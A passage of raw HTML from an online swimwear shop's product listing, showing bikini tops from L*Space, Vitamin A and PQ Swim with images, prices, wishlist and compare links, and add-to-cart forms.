src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/-/l-space-black-high-tide-bikini-top-front.jpg" alt="L*Space Black High Tide Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14999","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14999,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Black&#x20;High&#x20;Tide&#x20;Bikini&#x20;Top" aria-label="L&#x2A;Space&#x20;Black&#x20;High&#x20;Tide&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/l-space-black-high-tide-bikini-top"> L*Space Black High Tide Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/l-space-black-high-tide-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14999" data-price-box="product-id-14999"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14999" data-price-amount="94" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$94.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="LSHTT24/BLK" action="https://www.butterfliesandbikinis.com/l-space-black-high-tide-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14999"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9sLXNwYWNlLWJsYWNrLWhpZ2gtdGlkZS1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/vitamin-a-pink-coral-ecorib-astrid-bralette-bikini-top" class="product photo product-item-photo" aria-label="Vitamin&#x20;A&#x20;Pink&#x20;Coral&#x20;EcoRib&#x20;Astrid&#x20;Bralette&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/v/i/vitamin-a-pink-coral-ecorib-astrid-bralette.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/v/i/vitamin-a-pink-coral-ecorib-astrid-bralette.jpg" alt="Vitamin A Pink Coral EcoRib Astrid Bralette Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14995","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14995,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Vitamin&#x20;A&#x20;Pink&#x20;Coral&#x20;EcoRib&#x20;Astrid&#x20;Bralette&#x20;Bikini&#x20;Top" aria-label="Vitamin&#x20;A&#x20;Pink&#x20;Coral&#x20;EcoRib&#x20;Astrid&#x20;Bralette&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/vitamin-a-pink-coral-ecorib-astrid-bralette-bikini-top"> Vitamin A Pink Coral EcoRib Astrid Bralette Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/vitamin-a-pink-coral-ecorib-astrid-bralette-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14995" data-price-box="product-id-14995"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14995" data-price-amount="125" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$125.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="2314T/ERPC" action="https://www.butterfliesandbikinis.com/vitamin-a-pink-coral-ecorib-astrid-bralette-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14995"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS92aXRhbWluLWEtcGluay1jb3JhbC1lY29yaWItYXN0cmlkLWJyYWxldHRlLWJpa2luaS10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/vitamin-a-white-ecorib-astrid-bralette" class="product photo product-item-photo" aria-label="Vitamin&#x20;A&#x20;White&#x20;EcoRib&#x20;Astrid&#x20;Bralette" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/v/i/vitamin-a-white-ecorib-astrid-bralette.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/v/i/vitamin-a-white-ecorib-astrid-bralette.jpg" alt="Vitamin A White EcoRib Astrid Bralette"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14986","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14986,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Vitamin&#x20;A&#x20;White&#x20;EcoRib&#x20;Astrid&#x20;Bralette" aria-label="Vitamin&#x20;A&#x20;White&#x20;EcoRib&#x20;Astrid&#x20;Bralette" href="https://www.butterfliesandbikinis.com/new/vitamin-a-white-ecorib-astrid-bralette"> Vitamin A White EcoRib Astrid Bralette </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/vitamin-a-white-ecorib-astrid-bralette#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14986" data-price-box="product-id-14986"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14986" data-price-amount="125" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$125.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="2314T/ORW" action="https://www.butterfliesandbikinis.com/new/vitamin-a-white-ecorib-astrid-bralette?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14986"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvdml0YW1pbi1hLXdoaXRlLWVjb3JpYi1hc3RyaWQtYnJhbGV0dGU_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/vitamin-a-seafoam-pucker-gingham-lou-bikini-top" class="product photo product-item-photo" aria-label="Vitamin&#x20;A&#x20;Seafoam&#x20;Pucker&#x20;Gingham&#x20;Lou&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/v/i/vitamin-a-seafoam-pucker-gingham-lou-bikini-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/v/i/vitamin-a-seafoam-pucker-gingham-lou-bikini-top.jpg" alt="Vitamin A Seafoam Pucker Gingham Lou Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14976","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14976,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Vitamin&#x20;A&#x20;Seafoam&#x20;Pucker&#x20;Gingham&#x20;Lou&#x20;Bikini&#x20;Top" aria-label="Vitamin&#x20;A&#x20;Seafoam&#x20;Pucker&#x20;Gingham&#x20;Lou&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/vitamin-a-seafoam-pucker-gingham-lou-bikini-top"> Vitamin A Seafoam Pucker Gingham Lou Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/vitamin-a-seafoam-pucker-gingham-lou-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14976" data-price-box="product-id-14976"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14976" data-price-amount="120" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$120.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="918T/SEAG" action="https://www.butterfliesandbikinis.com/new/vitamin-a-seafoam-pucker-gingham-lou-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14976"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvdml0YW1pbi1hLXNlYWZvYW0tcHVja2VyLWdpbmdoYW0tbG91LWJpa2luaS10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/vitamin-a-seafoam-pucker-gingham-gia-triangle-top" class="product photo product-item-photo" aria-label="Vitamin&#x20;A&#x20;Seafoam&#x20;Pucker&#x20;Gingham&#x20;Gia&#x20;Triangle&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/v/i/vitamin-a-seafoam-pucker-gingham-gia-triangle-bikini-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/v/i/vitamin-a-seafoam-pucker-gingham-gia-triangle-bikini-top.jpg" alt="Vitamin A Seafoam Pucker Gingham Gia Triangle Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14971","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14971,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Vitamin&#x20;A&#x20;Seafoam&#x20;Pucker&#x20;Gingham&#x20;Gia&#x20;Triangle&#x20;Top" aria-label="Vitamin&#x20;A&#x20;Seafoam&#x20;Pucker&#x20;Gingham&#x20;Gia&#x20;Triangle&#x20;Top" href="https://www.butterfliesandbikinis.com/new/vitamin-a-seafoam-pucker-gingham-gia-triangle-top"> Vitamin A Seafoam Pucker Gingham Gia Triangle Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/vitamin-a-seafoam-pucker-gingham-gia-triangle-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14971" data-price-box="product-id-14971"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14971" data-price-amount="125" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$125.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="47TR/SEAG" action="https://www.butterfliesandbikinis.com/new/vitamin-a-seafoam-pucker-gingham-gia-triangle-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14971"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvdml0YW1pbi1hLXNlYWZvYW0tcHVja2VyLWdpbmdoYW0tZ2lhLXRyaWFuZ2xlLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/vitamin-a-seafoam-pucker-gingham-goldie-underwire-top" class="product photo product-item-photo" aria-label="Vitamin&#x20;A&#x20;Seafoam&#x20;Pucker&#x20;Gingham&#x20;Goldie&#x20;Underwire&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/v/i/vitamin-a-seafoam-pucker-gingham-goldie-underwire-bikini-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/v/i/vitamin-a-seafoam-pucker-gingham-goldie-underwire-bikini-top.jpg" alt="Vitamin A Seafoam Pucker Gingham Goldie Underwire Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14969","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14969,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Vitamin&#x20;A&#x20;Seafoam&#x20;Pucker&#x20;Gingham&#x20;Goldie&#x20;Underwire&#x20;Top" aria-label="Vitamin&#x20;A&#x20;Seafoam&#x20;Pucker&#x20;Gingham&#x20;Goldie&#x20;Underwire&#x20;Top" href="https://www.butterfliesandbikinis.com/new/vitamin-a-seafoam-pucker-gingham-goldie-underwire-top"> Vitamin A Seafoam Pucker Gingham Goldie Underwire Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/vitamin-a-seafoam-pucker-gingham-goldie-underwire-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14969" data-price-box="product-id-14969"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14969" data-price-amount="145" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$145.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="2330T/SEAG" action="https://www.butterfliesandbikinis.com/new/vitamin-a-seafoam-pucker-gingham-goldie-underwire-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14969"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvdml0YW1pbi1hLXNlYWZvYW0tcHVja2VyLWdpbmdoYW0tZ29sZGllLXVuZGVyd2lyZS10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-sea-blue-link-tri-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Sea&#x20;Blue&#x20;Link&#x20;Tri&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-sea-blue-link-tri-bikini-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-sea-blue-link-tri-bikini-top-lifestyle.jpg" alt="PQ Swim Sea Blue Link Tri Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14964","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14964,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" 